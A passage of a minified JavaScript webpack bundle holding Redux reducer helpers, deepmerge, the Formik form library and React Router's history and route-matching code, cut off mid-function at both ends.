Error(a(12));if("undefined"===typeof n(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw new Error(a(13))}))}(n)}catch(s){i=s}return function(e,t){if(void 0===e&&(e={}),i)throw i;for(var r=!1,o={},s=0;s<u.length;s++){var c=u[s],l=n[c],f=e[c],d=l(f,t);if("undefined"===typeof d){t&&t.type;throw new Error(a(14))}o[c]=d,r=r||d!==f}return(r=r||u.length!==Object.keys(e).length)?o:e}}function p(e,t){return function(){return t(e.apply(this,arguments))}}function h(e,t){if("function"===typeof e)return p(e,t);if("object"!==typeof e||null===e)throw new Error(a(16));var n={};for(var r in e){var o=e[r];"function"===typeof o&&(n[r]=p(o,t))}return n}function v(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function m(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error(a(15))},o={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},u=t.map((function(e){return e(o)}));return r=v.apply(void 0,u)(n.dispatch),i(i({},n),{},{dispatch:r})}}}},function(e,t,n){"use strict";var r=function(e){return function(e){return!!e&&"object"===typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===o}(e)}(e)};var o="function"===typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function i(e,t){return!1!==t.clone&&t.isMergeableObject(e)?u((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function a(e,t,n){return e.concat(t).map((function(e){return i(e,n)}))}function u(e,t,n){(n=n||{}).arrayMerge=n.arrayMerge||a,n.isMergeableObject=n.isMergeableObject||r;var o=Array.isArray(t);return o===Array.isArray(e)?o?n.arrayMerge(e,t,n):function(e,t,n){var r={};return n.isMergeableObject(e)&&Object.keys(e).forEach((function(t){r[t]=i(e[t],n)})),Object.keys(t).forEach((function(o){n.isMergeableObject(t[o])&&e[o]?r[o]=u(e[o],t[o],n):r[o]=i(t[o],n)})),r}(e,t,n):i(t,n)}u.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return u(e,n,t)}),{})};var s=u,c=n(40),l=n(103),f=n(36),d=Function.prototype,p=Object.prototype,h=d.toString,v=p.hasOwnProperty,m=h.call(Object);var y=function(e){if(!Object(f.a)(e)||"[object Object]"!=Object(c.a)(e))return!1;var t=Object(l.a)(e);if(null===t)return!0;var n=v.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&h.call(n)==m},g=n(112);var V=function(e){return Object(g.a)(e,5)},b=n(0),w=n(68),O=n.n(w),x=n(44);var _=function(e){return Object(g.a)(e,4)},E=n(96),k=n(102),S=n(29),j=n(69),A=n(187),T=n(60),C=n(49);var P=function(e){return Object(S.a)(e)?Object(E.a)(e,T.a):Object(j.a)(e)?[e]:Object(k.a)(Object(A.a)(Object(C.a)(e)))},R=n(55),M=n.n(R);function I(){return(I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function D(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function N(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function F(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return ae})),n.d(t,"b",(function(){return ue})),n.d(t,"c",(function(){return ne}));var L=Object(b.createContext)(void 0);L.displayName="FormikContext";var z=L.Provider,U=L.Consumer;function B(){var e=Object(b.useContext)(L);return e||Object(x.a)(!1),e}var W=function(e){return Array.isArray(e)&&0===e.length},$=function(e){return"function"===typeof e},H=function(e){return null!==e&&"object"===typeof e},G=function(e){return String(Math.floor(Number(e)))===e},q=function(e){return"[object String]"===Object.prototype.toString.call(e)},Y=function(e){return 0===b.Children.count(e)},K=function(e){return H(e)&&$(e.then)};function Q(e,t,n,r){void 0===r&&(r=0);for(var o=P(t);e&&r<o.length;)e=e[o[r++]];return r===o.length||e?void 0===e?n:e:n}function X(e,t,n){for(var r=_(e),o=r,i=0,a=P(t);i<a.length-1;i++){var u=a[i],s=Q(e,a.slice(0,i+1));if(s&&(H(s)||Array.isArray(s)))o=o[u]=_(s);else{var c=a[i+1];o=o[u]=G(c)&&Number(c)>=0?[]:{}}}return(0===i?e:o)[a[i]]===n?e:(void 0===n?delete o[a[i]]:o[a[i]]=n,0===i&&void 0===n&&delete r[a[i]],r)}function J(e,t,n,r){void 0===n&&(n=new WeakMap),void 0===r&&(r={});for(var o=0,i=Object.keys(e);o<i.length;o++){var a=i[o],u=e[a];H(u)?n.get(u)||(n.set(u,!0),r[a]=Array.isArray(u)?[]:{},J(u,t,n,r[a])):r[a]=t}return r}var Z={},ee={};function te(e){var t=e.validateOnChange,n=void 0===t||t,r=e.validateOnBlur,o=void 0===r||r,i=e.validateOnMount,a=void 0!==i&&i,u=e.isInitialValid,c=e.enableReinitialize,l=void 0!==c&&c,f=e.onSubmit,d=N(e,["validateOnChange","validateOnBlur","validateOnMount","isInitialValid","enableReinitialize","onSubmit"]),p=I({validateOnChange:n,validateOnBlur:o,validateOnMount:a,onSubmit:f},d),h=Object(b.useRef)(p.initialValues),v=Object(b.useRef)(p.initialErrors||Z),m=Object(b.useRef)(p.initialTouched||ee),g=Object(b.useRef)(p.initialStatus),w=Object(b.useRef)(!1),x=Object(b.useRef)({});Object(b.useEffect)((function(){return w.current=!0,function(){w.current=!1}}),[]);var _=Object(b.useState)(0)[1],E=Object(b.useRef)({values:V(p.initialValues),errors:V(p.initialErrors)||Z,touched:V(p.initialTouched)||ee,status:V(p.initialStatus),isSubmitting:!1,isValidating:!1,submitCount:0}),k=E.current,S=Object(b.useCallback)((function(e){var t=E.current;E.current=function(e,t){switch(t.type){case"SET_VALUES":return I({},e,{values:t.payload});case"SET_TOUCHED":return I({},e,{touched:t.payload});case"SET_ERRORS":return O()(e.errors,t.payload)?e:I({},e,{errors:t.payload});case"SET_STATUS":return I({},e,{status:t.payload});case"SET_ISSUBMITTING":return I({},e,{isSubmitting:t.payload});case"SET_ISVALIDATING":return I({},e,{isValidating:t.payload});case"SET_FIELD_VALUE":return I({},e,{values:X(e.values,t.payload.field,t.payload.value)});case"SET_FIELD_TOUCHED":return I({},e,{touched:X(e.touched,t.payload.field,t.payload.value)});case"SET_FIELD_ERROR":return I({},e,{errors:X(e.errors,t.payload.field,t.payload.value)});case"RESET_FORM":return I({},e,t.payload);case"SET_FORMIK_STATE":return t.payload(e);case"SUBMIT_ATTEMPT":return I({},e,{touched:J(e.values,!0),isSubmitting:!0,submitCount:e.submitCount+1});case"SUBMIT_FAILURE":case"SUBMIT_SUCCESS":return I({},e,{isSubmitting:!1});default:return e}}(t,e),t!==E.current&&_((function(e){return e+1}))}),[]),j=Object(b.useCallback)((function(e,t){return new Promise((function(n,r){var o=p.validate(e,t);null==o?n(Z):K(o)?o.then((function(e){n(e||Z)}),(function(e){r(e)})):n(o)}))}),[p.validate]),A=Object(b.useCallback)((function(e,t){var n=p.validationSchema,r=$(n)?n(t):n,o=t&&r.validateAt?r.validateAt(t,e):function(e,t,n,r){void 0===n&&(n=!1);var o=function e(t){var n=Array.isArray(t)?[]:{};for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r)){var o=String(r);!0===Array.isArray(t[o])?n[o]=t[o].map((function(t){return!0===Array.isArray(t)||y(t)?e(t):""!==t?t:void 0})):y(t[o])?n[o]=e(t[o]):n[o]=""!==t[o]?t[o]:void 0}return n}(e);return t[n?"validateSync":"validate"](o,{abortEarly:!1,context:r||o})}(e,r);return new Promise((function(e,t){o.then((function(){e(Z)}),(function(n){"ValidationError"===n.name?e(function(e){var t={};if(e.inner){if(0===e.inner.length)return X(t,e.path,e.message);var n=e.inner,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var i;if(r){if(o>=n.length)break;i=n[o++]}else{if((o=n.next()).done)break;i=o.value}var a=i;Q(t,a.path)||(t=X(t,a.path,a.message))}}return t}(n)):t(n)}))}))}),[p.validationSchema]),T=Object(b.useCallback)((function(e,t){return new Promise((function(n){return n(x.current[e].validate(t))}))}),[]),C=Object(b.useCallback)((function(e){var t=Object.keys(x.current).filter((function(e){return $(x.current[e].validate)})),n=t.length>0?t.map((function(t){return T(t,Q(e,t))})):[Promise.resolve("DO_NOT_DELETE_YOU_WILL_BE_FIRED")];return Promise.all(n).then((function(e){return e.reduce((function(e,n,r){return"DO_NOT_DELETE_YOU_WILL_BE_FIRED"===n||n&&(e=X(e,t[r],n)),e}),{})}))}),[T]),P=Object(b.useCallback)((function(e){return Promise.all([C(e),p.validationSchema?A(e):{},p.validate?j(e):{}]).then((function(e){var t=e[0],n=e[1],r=e[2];return s.all([t,n,r],{arrayMerge:re})}))}),[p.validate,p.validationSchema,C,j,A]),R=ie((function(e){return void 0===e&&(e=k.values),S({type:"SET_ISVALIDATING",payload:!0}),P(e).then((function(e){return w.current&&(S({type:"SET_ISVALIDATING",payload:!1}),S({type:"SET_ERRORS",payload:e})),e}))}));Object(b.useEffect)((function(){a&&!0===w.current&&O()(h.current,p.initialValues)&&R(h.current)}),[a,R]);var M=Object(b.useCallback)((function(e){var t=e&&e.values?e.values:h.current,n=e&&e.errors?e.errors:v.current?v.current:p.initialErrors||{},r=e&&e.touched?e.touched:m.current?m.current:p.initialTouched||{},o=e&&e.status?e.status:g.current?g.current:p.initialStatus;h.current=t,v.current=n,m.current=r,g.current=o;var i=function(){S({type:"RESET_FORM",payload:{isSubmitting:!!e&&!!e.isSubmitting,errors:n,touched:r,status:o,values:t,isValidating:!!e&&!!e.isValidating,submitCount:e&&e.submitCount&&"number"===typeof e.submitCount?e.submitCount:0}})};if(p.onReset){var a=p.onReset(k.values,de);K(a)?a.then(i):i()}else i()}),[p.initialErrors,p.initialStatus,p.initialTouched,p.onReset]);Object(b.useEffect)((function(){!0!==w.current||O()(h.current,p.initialValues)||l&&(h.current=p.initialValues,M(),a&&R(h.current))}),[l,p.initialValues,M,a,R]),Object(b.useEffect)((function(){l&&!0===w.current&&!O()(v.current,p.initialErrors)&&(v.current=p.initialErrors||Z,S({type:"SET_ERRORS",payload:p.initialErrors||Z}))}),[l,p.initialErrors]),Object(b.useEffect)((function(){l&&!0===w.current&&!O()(m.current,p.initialTouched)&&(m.current=p.initialTouched||ee,S({type:"SET_TOUCHED",payload:p.initialTouched||ee}))}),[l,p.initialTouched]),Object(b.useEffect)((function(){l&&!0===w.current&&!O()(g.current,p.initialStatus)&&(g.current=p.initialStatus,S({type:"SET_STATUS",payload:p.initialStatus}))}),[l,p.initialStatus,p.initialTouched]);var D=ie((function(e){if(x.current[e]&&$(x.current[e].validate)){var t=Q(k.values,e),n=x.current[e].validate(t);return K(n)?(S({type:"SET_ISVALIDATING",payload:!0}),n.then((function(e){return e})).then((function(t){S({type:"SET_FIELD_ERROR",payload:{field:e,value:t}}),S({type:"SET_ISVALIDATING",payload:!1})}))):(S({type:"SET_FIELD_ERROR",payload:{field:e,value:n}}),Promise.resolve(n))}return p.validationSchema?(S({type:"SET_ISVALIDATING",payload:!0}),A(k.values,e).then((function(e){return e})).then((function(t){S({type:"SET_FIELD_ERROR",payload:{field:e,value:Q(t,e)}}),S({type:"SET_ISVALIDATING",payload:!1})}))):Promise.resolve()})),F=Object(b.useCallback)((function(e,t){var n=t.validate;x.current[e]={validate:n}}),[]),L=Object(b.useCallback)((function(e){delete x.current[e]}),[]),z=ie((function(e,t){return S({type:"SET_TOUCHED",payload:e}),(void 0===t?o:t)?R(k.values):Promise.resolve()})),U=Object(b.useCallback)((function(e){S({type:"SET_ERRORS",payload:e})}),[]),B=ie((function(e,t){var r=$(e)?e(k.values):e;return S({type:"SET_VALUES",payload:r}),(void 0===t?n:t)?R(r):Promise.resolve()})),W=Object(b.useCallback)((function(e,t){S({type:"SET_FIELD_ERROR",payload:{field:e,value:t}})}),[]),G=ie((function(e,t,r){var o=$(t)?t(Q(k.values,e)):t;return S({type:"SET_FIELD_VALUE",payload:{field:e,value:o}}),(void 0===r?n:r)?R(X(k.values,e,o)):Promise.resolve()})),Y=Object(b.useCallback)((function(e,t){var n,r=t,o=e;if(!q(e)){e.persist&&e.persist();var i=e.target?e.target:e.currentTarget,a=i.type,u=i.name,s=i.id,c=i.value,l=i.checked,f=(i.outerHTML,i.options),d=i.multiple;r=t||(u||s),o=/number|range/.test(a)?(n=parseFloat(c),isNaN(n)?"":n):/checkbox/.test(a)?function(e,t,n){if("boolean"===typeof e)return Boolean(t);var r=[],o=!1,i=-1;if(Array.isArray(e))r=e,i=e.indexOf(n),o=i>=0;else if(!n||"true"==n||"false"==n)return Boolean(t);if(t&&n&&!o)return r.concat(n);if(!o)return r;return r.slice(0,i).concat(r.slice(i+1))}(Q(k.values,r),l,c):f&&d?function(e){return Array.from(e).filter((function(e){return e.selected})).map((function(e){return e.value}))}(f):c}r&&G(r,o)}),[G,k.values]),te=ie((function(e){if(q(e))return function(t){return Y(t,e)};Y(e)})),ne=ie((function(e,t,n){return void 0===t&&(t=!0),S({type:"SET_FIELD_TOUCHED",payload:{field:e,value:t}}),(void 0===n?o:n)?R(k.values):Promise.resolve()})),oe=Object(b.useCallback)((function(e,t){e.persist&&e.persist();var n=e.target,r=n.name,o=n.id,i=(n.outerHTML,t||(r||o));ne(i,!0)}),[ne]),ae=ie((function(e){if(q(e))return function(t){return oe(t,e)};oe(e)})),ue=Object(b.useCallback)((function(e){$(e)?S({type:"SET_FORMIK_STATE",payload:e}):S({type:"SET_FORMIK_STATE",payload:function(){return e}})}),[]),se=Object(b.useCallback)((function(e){S({type:"SET_STATUS",payload:e})}),[]),ce=Object(b.useCallback)((function(e){S({type:"SET_ISSUBMITTING",payload:e})}),[]),le=ie((function(){return S({type:"SUBMIT_ATTEMPT"}),R().then((function(e){var t=e instanceof Error;if(!t&&0===Object.keys(e).length){var n;try{if(void 0===(n=pe()))return}catch(r){throw r}return Promise.resolve(n).then((function(e){return w.current&&S({type:"SUBMIT_SUCCESS"}),e})).catch((function(e){if(w.current)throw S({type:"SUBMIT_FAILURE"}),e}))}if(w.current&&(S({type:"SUBMIT_FAILURE"}),t))throw e}))})),fe=ie((function(e){e&&e.preventDefault&&$(e.preventDefault)&&e.preventDefault(),e&&e.stopPropagation&&$(e.stopPropagation)&&e.stopPropagation(),le().catch((function(e){console.warn("Warning: An unhandled error was caught from submitForm()",e)}))})),de={resetForm:M,validateForm:R,validateField:D,setErrors:U,setFieldError:W,setFieldTouched:ne,setFieldValue:G,setStatus:se,setSubmitting:ce,setTouched:z,setValues:B,setFormikState:ue,submitForm:le},pe=ie((function(){return f(k.values,de)})),he=ie((function(e){e&&e.preventDefault&&$(e.preventDefault)&&e.preventDefault(),e&&e.stopPropagation&&$(e.stopPropagation)&&e.stopPropagation(),M()})),ve=Object(b.useCallback)((function(e){return{value:Q(k.values,e),error:Q(k.errors,e),touched:!!Q(k.touched,e),initialValue:Q(h.current,e),initialTouched:!!Q(m.current,e),initialError:Q(v.current,e)}}),[k.errors,k.touched,k.values]),me=Object(b.useCallback)((function(e){return{setValue:function(t,n){return G(e,t,n)},setTouched:function(t,n){return ne(e,t,n)},setError:function(t){return W(e,t)}}}),[G,ne,W]),ye=Object(b.useCallback)((function(e){var t=H(e),n=t?e.name:e,r=Q(k.values,n),o={name:n,value:r,onChange:te,onBlur:ae};if(t){var i=e.type,a=e.value,u=e.as,s=e.multiple;"checkbox"===i?void 0===a?o.checked=!!r:(o.checked=!(!Array.isArray(r)||!~r.indexOf(a)),o.value=a):"radio"===i?(o.checked=r===a,o.value=a):"select"===u&&s&&(o.value=o.value||[],o.multiple=!0)}return o}),[ae,te,k.values]),ge=Object(b.useMemo)((function(){return!O()(h.current,k.values)}),[h.current,k.values]),Ve=Object(b.useMemo)((function(){return"undefined"!==typeof u?ge?k.errors&&0===Object.keys(k.errors).length:!1!==u&&$(u)?u(p):u:k.errors&&0===Object.keys(k.errors).length}),[u,ge,k.errors,p]);return I({},k,{initialValues:h.current,initialErrors:v.current,initialTouched:m.current,initialStatus:g.current,handleBlur:ae,handleChange:te,handleReset:he,handleSubmit:fe,resetForm:M,setErrors:U,setFormikState:ue,setFieldTouched:ne,setFieldValue:G,setFieldError:W,setStatus:se,setSubmitting:ce,setTouched:z,setValues:B,submitForm:le,validateForm:R,validateField:D,isValid:Ve,dirty:ge,unregisterField:L,registerField:F,getFieldProps:ye,getFieldMeta:ve,getFieldHelpers:me,validateOnBlur:o,validateOnChange:n,validateOnMount:a})}function ne(e){var t=te(e),n=e.component,r=e.children,o=e.render,i=e.innerRef;return Object(b.useImperativeHandle)(i,(function(){return t})),Object(b.createElement)(z,{value:t},n?Object(b.createElement)(n,t):o?o(t):r?$(r)?r(t):Y(r)?null:b.Children.only(r):null)}function re(e,t,n){var r=e.slice();return t.forEach((function(t,o){if("undefined"===typeof r[o]){var i=!1!==n.clone&&n.isMergeableObject(t);r[o]=i?s(Array.isArray(t)?[]:{},t,n):t}else n.isMergeableObject(t)?r[o]=s(e[o],t,n):-1===e.indexOf(t)&&r.push(t)})),r}var oe="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement?b.useLayoutEffect:b.useEffect;function ie(e){var t=Object(b.useRef)(e);return oe((function(){t.current=e})),Object(b.useCallback)((function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current.apply(void 0,n)}),[])}function ae(e){var t=e.validate,n=e.name,r=e.render,o=e.children,i=e.as,a=e.component,u=e.className,s=N(e,["validate","name","render","children","as","component","className"]),c=N(B(),["validate","validationSchema"]);var l=c.registerField,f=c.unregisterField;Object(b.useEffect)((function(){return l(n,{validate:t}),function(){f(n)}}),[l,f,n,t]);var d=c.getFieldProps(I({name:n},s)),p=c.getFieldMeta(n),h={field:d,form:c};if(r)return r(I({},h,{meta:p}));if($(o))return o(I({},h,{meta:p}));if(a){if("string"===typeof a){var v=s.innerRef,m=N(s,["innerRef"]);return Object(b.createElement)(a,I({ref:v},d,m,{className:u}),o)}return Object(b.createElement)(a,I({field:d,form:c},s,{className:u}),o)}var y=i||"input";if("string"===typeof y){var g=s.innerRef,V=N(s,["innerRef"]);return Object(b.createElement)(y,I({ref:g},d,V,{className:u}),o)}return Object(b.createElement)(y,I({},d,s,{className:u}),o)}var ue=Object(b.forwardRef)((function(e,t){var n=e.action,r=N(e,["action"]),o=null!=n?n:"#",i=B(),a=i.handleReset,u=i.handleSubmit;return Object(b.createElement)("form",I({onSubmit:u,ref:t,onReset:a,action:o},r))}));function se(e){var t=function(t){return Object(b.createElement)(U,null,(function(n){return n||Object(x.a)(!1),Object(b.createElement)(e,I({},t,{formik:n}))}))},n=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t.WrappedComponent=e,t.displayName="FormikConnect("+n+")",M()(t,e)}ue.displayName="Form";var ce=function(e,t,n){var r=le(e);return r.splice(t,0,n),r},le=function(e){if(e){if(Array.isArray(e))return[].concat(e);var t=Object.keys(e).map((function(e){return parseInt(e)})).reduce((function(e,t){return t>e?t:e}),0);return Array.from(I({},e,{length:t+1}))}return[]},fe=function(e,t){var n="function"===typeof e?e:t;return function(e){if(Array.isArray(e)||H(e)){var t=le(e);return n(t)}return e}},de=function(e){function t(t){var n;return(n=e.call(this,t)||this).updateArrayField=function(e,t,r){var o=n.props,i=o.name;(0,o.formik.setFormikState)((function(n){var o=fe(r,e),a=fe(t,e),u=X(n.values,i,e(Q(n.values,i))),s=r?o(Q(n.errors,i)):void 0,c=t?a(Q(n.touched,i)):void 0;return W(s)&&(s=void 0),W(c)&&(c=void 0),I({},n,{values:u,errors:r?X(n.errors,i,s):n.errors,touched:t?X(n.touched,i,c):n.touched})}))},n.push=function(e){return n.updateArrayField((function(t){return[].concat(le(t),[V(e)])}),!1,!1)},n.handlePush=function(e){return function(){return n.push(e)}},n.swap=function(e,t){return n.updateArrayField((function(n){return function(e,t,n){var r=le(e),o=r[t];return r[t]=r[n],r[n]=o,r}(n,e,t)}),!0,!0)},n.handleSwap=function(e,t){return function(){return n.swap(e,t)}},n.move=function(e,t){return n.updateArrayField((function(n){return function(e,t,n){var r=le(e),o=r[t];return r.splice(t,1),r.splice(n,0,o),r}(n,e,t)}),!0,!0)},n.handleMove=function(e,t){return function(){return n.move(e,t)}},n.insert=function(e,t){return n.updateArrayField((function(n){return ce(n,e,t)}),(function(t){return ce(t,e,null)}),(function(t){return ce(t,e,null)}))},n.handleInsert=function(e,t){return function(){return n.insert(e,t)}},n.replace=function(e,t){return n.updateArrayField((function(n){return function(e,t,n){var r=le(e);return r[t]=n,r}(n,e,t)}),!1,!1)},n.handleReplace=function(e,t){return function(){return n.replace(e,t)}},n.unshift=function(e){var t=-1;return n.updateArrayField((function(n){var r=n?[e].concat(n):[e];return t=r.length,r}),(function(e){return e?[null].concat(e):[null]}),(function(e){return e?[null].concat(e):[null]})),t},n.handleUnshift=function(e){return function(){return n.unshift(e)}},n.handleRemove=function(e){return function(){return n.remove(e)}},n.handlePop=function(){return function(){return n.pop()}},n.remove=n.remove.bind(F(n)),n.pop=n.pop.bind(F(n)),n}D(t,e);var n=t.prototype;return n.componentDidUpdate=function(e){this.props.validateOnChange&&this.props.formik.validateOnChange&&!O()(Q(e.formik.values,e.name),Q(this.props.formik.values,this.props.name))&&this.props.formik.validateForm(this.props.formik.values)},n.remove=function(e){var t;return this.updateArrayField((function(n){var r=n?le(n):[];return t||(t=r[e]),$(r.splice)&&r.splice(e,1),$(r.every)&&r.every((function(e){return void 0===e}))?[]:r}),!0,!0),t},n.pop=function(){var e;return this.updateArrayField((function(t){var n=t.slice();return e||(e=n&&n.pop&&n.pop()),n}),!0,!0),e},n.render=function(){var e={push:this.push,pop:this.pop,swap:this.swap,move:this.move,insert:this.insert,replace:this.replace,unshift:this.unshift,remove:this.remove,handlePush:this.handlePush,handlePop:this.handlePop,handleSwap:this.handleSwap,handleMove:this.handleMove,handleInsert:this.handleInsert,handleReplace:this.handleReplace,handleUnshift:this.handleUnshift,handleRemove:this.handleRemove},t=this.props,n=t.component,r=t.render,o=t.children,i=t.name,a=I({},e,{form:N(t.formik,["validate","validationSchema"]),name:i});return n?Object(b.createElement)(n,a):r?r(a):o?"function"===typeof o?o(a):Y(o)?null:b.Children.only(o):null},t}(b.Component);de.defaultProps={validateOnChange:!0};b.Component,b.Component},function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var o;n.d(t,"a",(function(){return D})),n.d(t,"b",(function(){return o})),n.d(t,"c",(function(){return q})),n.d(t,"d",(function(){return G})),n.d(t,"e",(function(){return N})),n.d(t,"f",(function(){return b})),n.d(t,"g",(function(){return k})),n.d(t,"h",(function(){return T})),n.d(t,"i",(function(){return s})),n.d(t,"j",(function(){return a})),n.d(t,"k",(function(){return u})),n.d(t,"l",(function(){return i})),n.d(t,"m",(function(){return d})),n.d(t,"n",(function(){return Q})),n.d(t,"o",(function(){return F})),n.d(t,"p",(function(){return P})),n.d(t,"q",(function(){return E})),n.d(t,"r",(function(){return g})),n.d(t,"s",(function(){return p})),n.d(t,"t",(function(){return C})),n.d(t,"u",(function(){return S})),function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"}(o||(o={}));function i(e){void 0===e&&(e={});let t,{initialEntries:n=["/"],initialIndex:r,v5Compat:i=!1}=e;t=n.map((e,t)=>v(e,"string"===typeof e?null:e.state,0===t?"default":void 0));let a=l(null==r?t.length-1:r),u=o.Pop,s=null;function l(e){return Math.min(Math.max(e,0),t.length-1)}function h(){return t[a]}function v(e,n,r){void 0===n&&(n=null);let o=f(t?h().pathname:"/",e,n,r);return c("/"===o.pathname.charAt(0),"relative pathnames are not supported in memory history: "+JSON.stringify(e)),o}function m(e){return"string"===typeof e?e:d(e)}return{get index(){return a},get action(){return u},get location(){return h()},createHref:m,createURL:e=>new URL(m(e),"http://localhost"),encodeLocation(e){let t="string"===typeof e?p(e):e;return{pathname:t.pathname||"",search:t.search||"",hash:t.hash||""}},push(e,n){u=o.Push;let r=v(e,n);a+=1,t.splice(a,t.length,r),i&&s&&s({action:u,location:r,delta:1})},replace(e,n){u=o.Replace;let r=v(e,n);t[a]=r,i&&s&&s({action:u,location:r,delta:0})},go(e){u=o.Pop;let n=l(a+e),r=t[n];a=n,s&&s({action:u,location:r,delta:e})},listen:e=>(s=e,()=>{s=null})}}function a(e){return void 0===e&&(e={}),h((function(e,t){let{pathname:n,search:r,hash:o}=e.location;return f("",{pathname:n,search:r,hash:o},t.state&&t.state.usr||null,t.state&&t.state.key||"default")}),(function(e,t){return"string"===typeof t?t:d(t)}),null,e)}function u(e){return void 0===e&&(e={}),h((function(e,t){let{pathname:n="/",search:r="",hash:o=""}=p(e.location.hash.substr(1));return n.startsWith("/")||n.startsWith(".")||(n="/"+n),f("",{pathname:n,search:r,hash:o},t.state&&t.state.usr||null,t.state&&t.state.key||"default")}),(function(e,t){let n=e.document.querySelector("base"),r="";if(n&&n.getAttribute("href")){let t=e.location.href,n=t.indexOf("#");r=-1===n?t:t.slice(0,n)}return r+"#"+("string"===typeof t?t:d(t))}),(function(e,t){c("/"===e.pathname.charAt(0),"relative pathnames are not supported in hash history.push("+JSON.stringify(t)+")")}),e)}function s(e,t){if(!1===e||null===e||"undefined"===typeof e)throw new Error(t)}function c(e,t){if(!e){"undefined"!==typeof console&&console.warn(t);try{throw new Error(t)}catch(n){}}}function l(e,t){return{usr:e.state,key:e.key,idx:t}}function f(e,t,n,o){return void 0===n&&(n=null),r({pathname:"string"===typeof e?e:e.pathname,search:"",hash:""},"string"===typeof t?p(t):t,{state:n,key:t&&t.key||o||Math.random().toString(36).substr(2,8)})}function d(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&"?"!==n&&(t+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(t+="#"===r.charAt(0)?r:"#"+r),t}function p(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function h(e,t,n,i){void 0===i&&(i={});let{window:a=document.defaultView,v5Compat:u=!1}=i,c=a.history,p=o.Pop,h=null,v=m();function m(){return(c.state||{idx:null}).idx}function y(){p=o.Pop;let e=m(),t=null==e?null:e-v;v=e,h&&h({action:p,location:V.location,delta:t})}function g(e){let t="null"!==a.location.origin?a.location.origin:a.location.href,n="string"===typeof e?e:d(e);return n=n.replace(/ $/,"%20"),s(t,"No window.location.(origin|href) available to create URL for href: "+n),new URL(n,t)}null==v&&(v=0,c.replaceState(r({},c.state,{idx:v}),""));let V={get action(){return p},get location(){return e(a,c)},listen(e){if(h)throw new Error("A history only accepts one active listener");return a.addEventListener("popstate",y),h=e,()=>{a.removeEventListener("popstate",y),h=null}},createHref:e=>t(a,e),createURL:g,encodeLocation(e){let t=g(e);return{pathname:t.pathname,search:t.search,hash:t.hash}},push:function(e,t){p=o.Push;let r=f(V.location,e,t);n&&n(r,e),v=m()+1;let i=l(r,v),s=V.createHref(r);try{c.pushState(i,"",s)}catch(d){if(d instanceof DOMException&&"DataCloneError"===d.name)throw d;a.location.assign(s)}u&&h&&h({action:p,location:V.location,delta:1})},replace:function(e,t){p=o.Replace;let r=f(V.location,e,t);n&&n(r,e),v=m();let i=l(r,v),a=V.createHref(r);c.replaceState(i,"",a),u&&h&&h({action:p,location:V.location,delta:0})},go:e=>c.go(e)};return V}var v;!function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"}(v||(v={}));const m=new Set(["lazy","caseSensitive","path","id","index","children"]);function y(e,t,n,o){return void 0===n&&(n=[]),void 0===o&&(o={}),e.map((e,i)=>{let a=[...n,String(i)],u="string"===typeof e.id?e.id:a.join("-");if(s(!0!==e.index||!e.children,"Cannot specify children on an index route"),s(!o[u],'Found a route id collision on id "'+u+"\".  Route id's must be globally unique within Data Router usages"),function(e){return!0===e.index}(e)){let n=r({},e,t(e),{id:u});return o[u]=n,n}{let n=r({},e,t(e),{id:u,children:void 0});return o[u]=n,e.children&&(n.children=y(e.children,t,a,o)),n}})}function g(e,t,n){return void 0===n&&(n="/"),V(e,t,n,!1)}function V(e,t,n,r){let o=S(("string"===typeof t?p(t):t).pathname||"/",n);if(null==o)return null;let i=function e(t,n,r,o){void 0===n&&(n=[]);void 0===r&&(r=[]);void 0===o&&(o="");let i=(t,i,a)=>{let u={relativePath:void 0===a?t.path||"":a,caseSensitive:!0===t.caseSensitive,childrenIndex:i,route:t};u.relativePath.startsWith("/")&&(s(u.relativePath.startsWith(o),'Absolute route path "'+u.relativePath+'" nested under path "'+o+'" is not valid. An absolute child route path must start with the combined path of all its parent routes.'),u.relativePath=u.relativePath.slice(o.length));let c=P([o,u.relativePath]),l=r.concat(u);t.children&&t.children.length>0&&(s(!0!==t.index,'Index routes must not have child routes. Please remove all child routes from route path "'+c+'".'),e(t.children,n,l,c)),(null!=t.path||t.index)&&n.push({path:c,score:x(c,t.index),routesMeta:l})};return t.forEach((e,t)=>{var 